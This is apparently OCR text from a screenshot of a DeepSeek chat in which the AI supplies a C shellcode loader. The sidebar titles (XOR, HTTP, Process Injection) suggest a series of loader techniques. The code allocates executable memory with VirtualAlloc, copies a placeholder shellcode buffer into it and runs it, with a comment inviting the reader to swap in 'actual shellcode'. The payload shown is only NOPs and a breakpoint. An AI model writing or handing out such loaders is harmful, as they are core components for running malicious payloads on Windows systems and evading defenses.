 Jan 31 17:15
en
DeepSeek - Into the Unk
chat.deepseek.com/a/chat/s/898156f2-061a-4106-8a52-a36519fccb6a
1
1
deepseek
New chat
Today
04 - XOR
03 - HTTP
02 - Process Injection
01 - Direct Pointer
Get App NEW
My Profile
01 - Direct Pointer
c
Copy
#include <windows.h>
#include <stdio.h>
int main() {
// Replace this with your actual shellcode
unsigned char shellcode[] = {
0x90, 0x90, 0x90, 0x90, // NOP sled (example shellcode)
0xCC // INT 3 (breakpoint for example)
};
// Calculate the length of the shellcode
size_t shellcode_len = sizeof(shellcode);
// Allocate memory with EXECUTE_READWRITE permissions
void *exec_mem = VirtualAlloc(NULL, shellcode_len, MEM_COMMIT | MEM_RESERVE, PAGE_EXECUTE_RE
ADWRITE);
if (exec_mem == NULL) {
printf("VirtualAlloc failed with error %lu\n", GetLastError());
return 1;
}
// Copy the shellcode into the allocated memory
memcpy(exec_mem, shellcode, shellcode_len);
// Execute the shellcode
((void(*)())exec_mem)();
// Free the allocated memory
VirtualFree(exec_mem, 0, MEM_RELEASE);
return 0;
}
Message DeepSeek
DeepThink (R1)
Search
AI-generated, for reference only
SSD